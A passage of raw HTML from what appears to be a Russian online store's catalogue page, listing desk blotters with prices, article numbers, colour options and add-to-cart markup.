                                    <span data-value="57130" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49879" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49879" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49879"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар с загибом 70х45"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49878_sku_tree" data-site_id="s1" data-id="49878" data-offer_id="49879" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49878_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49878_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49854"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49854_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49854">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49855,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49856,"TREE":{"PROP_496":1349},"CAN_BUY":1},{"ID":49857,"TREE":{"PROP_496":1350},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49854/?oid=49855" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/ae2/k1b9kx1ux21xggludk5hn5pzhomdniao.jpg" alt="Бювар прямоугольный 40х30" title="Бювар прямоугольный 40х30" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49855" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49855', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49854" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49854%2F%3Foid%3D49855" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49854/?oid=49855" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/ae2/k1b9kx1ux21xggludk5hn5pzhomdniao.jpg" alt="Бювар прямоугольный 40х30" title="Бювар прямоугольный 40х30" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49854/?oid=49855" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар прямоугольный 40х30</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="12290"><div class="muted font_sxs">Арт.: 12290</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="8730">
                                                                                                                        <span class="values_wrapper"><span class="price_value">8&nbsp;730</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="8730">
                                                                                                                        <span class="values_wrapper"><span class="price_value">8&nbsp;730</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49854_price">
																	от <span class="values_wrapper">8&nbsp;730 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">8&nbsp;730 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="8730" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49855" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49855" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49855"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 40х30"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49854_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="8730" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49855" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49855" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49855"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 40х30"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49854_sku_tree" data-site_id="s1" data-id="49854" data-offer_id="49855" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49854_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49854_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49882"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49882_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49882">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49883,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49884,"TREE":{"PROP_496":1350},"CAN_BUY":1},{"ID":49885,"TREE":{"PROP_496":1349},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49882/?oid=49883" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/db8/87woz7kgk9huho2k04xlqr1esg9pnm7d.jpg" alt="Бювар с загибом 80х50" title="Бювар с загибом 80х50" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49883" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49883', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49882" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49882%2F%3Foid%3D49883" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49882/?oid=49883" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/db8/87woz7kgk9huho2k04xlqr1esg9pnm7d.jpg" alt="Бювар с загибом 80х50" title="Бювар с загибом 80х50" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49882/?oid=49883" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар с загибом 80х50</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="11720"><div class="muted font_sxs">Арт.: 11720</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="72980">
                                                                                                                        <span class="values_wrapper"><span class="price_value">72&nbsp;980</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
